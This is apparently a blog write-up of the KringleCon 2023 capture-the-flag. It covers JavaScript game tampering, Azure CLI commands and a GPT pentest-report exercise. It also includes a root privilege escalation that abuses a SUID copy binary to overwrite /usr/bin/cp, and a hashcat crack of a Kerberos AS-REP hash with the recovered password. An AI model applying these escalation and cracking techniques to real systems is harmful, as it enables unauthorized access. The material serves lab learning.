Contents:
Overview finish:
This post will discuss my progress through KringleCon 2023. I used the task ordering from the Kringlecon discord sponsored by SANS.
This year featured a really cool open world navigation design where you got around via a ship like in the below picture. There was even a mini map for all the places. I really wish there was as way to just fast travel to all the locations immediately (there is a fast travel for previously visited locations), since I’m more interested in the challenges, so maybe they’ll add that next year?

Objectives finish:
6 gooses, 6 leis, 6 islands. Gotta Catch em all
Christmas Island:
The intro island! Some intro topics that will be useful across the rest of the challenges. Learned a few useful things.
formatting html:
I needed to format all the titles so they were in an expected order before I wrote everything else. I didn’t want to have to write them all manually, so I wrote some code to
So I used this bit in vim to tidy the channels html from holiday hack’s discord: LINK (nixos-package: html-tidy)
Then I used this command to grab just the titles out of the html:
cat challenge_list.html | tidy -i -wrap 0 | grep -o -P "(?<=data-dnd-name=\").*(?=\")"
Orientation:
The first challenge is to show you how to interact with everything. Here’s a screenshot from the first challenge. Basically just follow the prompts and you’re golden.

Task 1: snowball-fight
In this task, you have to modify client side javascript to “hack” a snowball fight game and kill the boss SANTA! I’ve saved a copy of the source code here: SOURCE CODE
Run all the following javascript blocks in the games iframe using the context toggle. Adjust context to get the child element for the room:

Use the following javascript to ensure single-player loads as true:
|
|
Hit ready and the game begins! A dwarf appears like below:

Then - ASAP - you need to set snowball damage to zero so you live!
|
|
Then let your dwarf battle for you and eventually you’ll win!

useful tidbit:
This challenge was annoying since you have to mess with javascript, but I learned a lot about how to interact with javascript, like I do every year with this ctf lol The below javascript will refresh the page:
|
|
Theres 10 million different ways to do one thing in javascript… the most bloated language in the world…
Task 2: linux-101
This challenge is another intro challenge. I ran a bunch of linux commands to find “troll” named files and processes. A useful find command (since I never remember find’s syntax lol):
|
|
Task 3: Reportinator:
In this task, we have a gpt output of a pentest report. We have to go through 9 findings and identify if they are legitimate or illegitimate. Seems pretty relevant for the current times. I’ve saved a copy of the report here REPORT FILES. I got tired of trying to read and figure it out manually and so wrote a brute force script to find the hallucination findings. I list them out below. After using the script to get the answers, the issues are really obvious in hindsight…
brute force script:
|
|
Hallucination Findings:
- Remote Code Execution via Java Deserialization of Stored Database Objects
an externally-accessible Java application on IP address 10.136.194.88.
This piece of the above finding is what is wrong. The ip address above is a private ip: WIKIPEDIA
- Stored Cross-Site Scripting Vulnerabilities
SCS scans identified a potential web application vulnerability on IP address 10.136.168.25. SCS analysts accomplished manual confirmation and exploitation using Burp Suite to manipulate HTTP SEND
Well this is obvious in hindsight, http SEND is not a valid http request code HTTP request types
- Internal IP Address Disclosure
When given an HTTP 7.4.33 request, and no Host header or one with no value, the server returns its private IP address as part of Location header
this is not a valid http type
Task 4: azure-101
Here we’re given a terminal and asked to solve various challenges involving the az-cli. Luckily I’ve got experience with this already. Below are some notes on new commands I learned.
commands:
- account:
az account show
- groups:
az group list | jq 'map(.name)'
[
"northpole-rg1",
"northpole-rg2"
]
- function apps:
az functionapp --resource-group northpole-rg1 list
- az vm hosts:
az vm host group list -g northpole-rg2 | jq 'map(.name)'
[
"NP-VM1"
]
- az commad:
az vm run-command invoke -g northpole-rg2 -n NP-VM1 --command-id RunShellScript --scripts "cd;ls"
Links:
REMINDER Resort Lobby:
I’m supposed to return here after victory! Never finished, so I’ll never know what happened

Island of Misfit Toys:
linux-privesc
I decided to try and see what GPT-4 (BING-AI) would give me trying to construct commands to escalate privileges to root in this container. SANS gave us a link to escalate privileges: LINK.
The challenge gives us this text to help us figure out what we’re supposed to do:
In a digital winter wonderland we play,
Where elves and bytes in harmony lay.
This festive terminal is clear and bright,
Escalate privileges, and bring forth the light.
Start in the land of bash, where you reside,
But to win this game, to root you must glide.
Climb the ladder, permissions to seize,
Unravel the mystery, with elegance and ease.
There lies a gift, in the root's domain,
An executable file to run, the prize you'll obtain.
The game is won, the challenge complete,
Merry Christmas to all, and to all, a root feat!
* Find a method to escalate privileges inside this terminal and then run the binary in /root *
Prompt
This website helped with a list of prompts to send to the AI. I used it to develop “act as X” prompts.
I want you to act as a linux administrator. I will provide detailed tasks to interact with a linux terminal, and it will be your job to come up with the linux commands to execute.
For example, my input will be an english description of linux terminal interactions like “list all the system’s processes” and your output will be a bash command like “ps -aux” . Do not write explanations, ever.
Do not break character. Stay away from commands like curl or wget that will display a lot of HTML. My first request is “use the find command to look for suid binaries that will execute as root”. What is your first command?
The output:
elf@f871186faf01:~$ find / -user root -perm -4000 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/simplecopy
The simplecopy binary is a suid binary (running with root permissions) and shows this when run:
elf@fd2ca82526b9:~$ simplecopy
Usage: simplecopy <source> <destination>
elf@fd2ca82526b9:~$ ls -al /usr/bin/simplecopy
-rwsr-xr-x 1 root root 16952 Dec 2 22:17 /usr/bin/simplecopy
That means we can read/write anywhere as root!
I tried writing a new cron job to /etc/cron.d/. Bing AI actually wrote a pretty good bash script:
My second request is “write a command which will read from a file and execute the command”. What is your first command?
while read line; do $line; done < file
which I modified to a cron entry like here:
* * * * * while read line; do $line; done < /home/elf/command
The above should run all the commands in the command file in elf’s home directory every minute, but for some reason that didn’t run any commands for me such as: touch /OUTPUT.
So I decided to try and ask bing AI for an answer:
“if I have a binary called simplecopy that can read and write anywhere as root, what is a command that will execute code as root using simplecopy”
echo "/bin/bash" > /tmp/script.sh && chmod +x /tmp/script.sh && ./simplecopy /tmp/script.sh /usr/bin/
But I modified it a bit and this method did not produce a binary that would execute commands as root.
However, earlier I’d found out that simplecopy internally used the copy command during its execution, so I thought, why not try and overwrite the cp command?
elf@fd2ca82526b9:~$ echo -e '#!/bin/bash\nls -al /root/' > /tmp/script.sh; chmod u+s /tmp/script.sh; simplecopy /tmp/script.sh /usr/bin/
elf@fd2ca82526b9:~$ simplecopy /usr/bin/script.sh /usr/bin/cp
elf@fd2ca82526b9:~$ simplecopy test test1
total 620
drwx------ 1 root root 4096 Dec 2 22:17 .
drwxr-xr-x 1 root root 4096 Jan 6 14:57 ..
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rws------ 1 root root 612560 Nov 9 21:29 runmetoanswer
elf@fd2ca82526b9:~$ ^C
BOOM, now we just have to run this runmetoanswer binary! (After we reset the terminal lol
elf@3fd7973d5e41:~$ echo -e '#!/bin/bash\n/root/runmetoanswer' > /tmp/script.sh; chmod u+s /tmp/script.sh; simplecopy /tmp/script.sh /usr/bin/cp
Who delivers Christmas presents?
> santa
Your answer: santa
Checking....
Your answer is correct!
Links:
- https://www.bing.com/search?q=Bing+AI&showconv=1
- https://payatu.com/blog/a-guide-to-linux-privilege-escalation/
- https://github.com/f/awesome-chatgpt-prompts
hashcat
Another terminal challenge:
In a realm of bytes and digital cheer,
The festive season brings a challenge near.
Santa's code has twists that may enthrall,
It's up to you to decode them all.
Hidden deep in the snow is a kerberos token,
Its type and form, in whispers, spoken.
From reindeers' leaps to the elfish toast,
Might the secret be in an ASREP roast?
`hashcat`, your reindeer, so spry and true,
Will leap through hashes, bringing answers to you.
But heed this advice to temper your pace,
`-w 1 -u 1 --kernel-accel 1 --kernel-loops 1`, just in case.
For within this quest, speed isn't the key,
Patience and thought will set the answers free.
So include these flags, let your command be slow,
And watch as the right solutions begin to show.
For hints on the hash, when you feel quite adrift,
This festive link, your spirits, will lift:
https://hashcat.net/wiki/doku.php?id=example_hashes
And when in doubt of `hashcat`'s might,
The CLI docs will guide you right:
https://hashcat.net/wiki/doku.php?id=hashcat
Once you've cracked it, with joy and glee so raw,
Run /bin/runtoanswer, without a flaw.
Submit the password for Alabaster Snowball,
Only then can you claim the prize, the best of all.
So light up your terminal, with commands so grand,
Crack the code, with `hashcat` in hand!
Merry Cracking to each, by the pixelated moon's light,
May your hashes be merry, and your codes so right!
* Determine the hash type in hash.txt and perform a wordlist cracking attempt to find which password is correct and submit it to /bin/runtoanswer .
running hashcat and getting the output
The hash type of the hash: 18200 Kerberos 5, etype 23, AS-REP
$krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c21737499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52022ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966
Hashcat command:
hashcat -a 0 -m 18200 -w 1 -u 1 --kernel-accel 1 --kernel-loops 1 --force hash.txt password_list.txt
Output:
$krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c21737499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52022ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:IluvC4ndyC4nes!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2...dd1966
Time.Started.....: Sat Jan 6 15:50:51 2024 (0 secs)
Time.Estimated...: Sat Jan 6 15:50:51 2024 (0 secs)
Guess.Base.......: File (password_list.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1143 H/s (0.78ms) @ Accel:1 Loops:1 Thr:64 Vec:16
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 144/144 (100.00%)
Rejected.........: 0/144 (0.00%)
Restore.Point....: 0/144 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-0
Candidates.#1....: 1LuvCandyC4n3s!2022 -> iLuvC4ndyC4n3s!23!
Started: Sat Jan 6 15:50:32 2024
Stopped: Sat Jan 6 15:50:52 2024
Password is IluvC4ndyC4nes!
Challenges I didn’t pursue:
These challenges I just didn’t pursue due to lack of time/little interest.
Task X: game-cartridges-vol-1
Task X: game-cartridges-vol-2
Task X: game-cartridges-vol-3
Task X: luggage-lock
Task X: faster-lock-combination
Task X: naan
Task X: kql-kraken-hunt
Task X: phish-detection-agency
Task X: elf-hunt
Task X: certificate-sshenanigans
Task X: the-captains-comms
Task X: active-directory
Task X: access-speaker
Task X: camera-access
Task X: diversion
Task X: bonus-fishing
Task X: bonus-boat-racing
Summary:
This year was kind of crazy, so I didn’t have time to pursue the space Island which I think would have been more relevant. The only challenge I think I completed that was interesting was the linux escape where I experimented with using Bing AI to help me solve the question, and it was surprisingly helpful.
I think I will be using Bing AI in the future for faster terminal script solutions. Last year, I found all the topics very relevant to my security work, but this year I found the challenges to be very lackluster and far less relevant. Could be if I decided to try and complete the space island, I might have said differently, but oh well.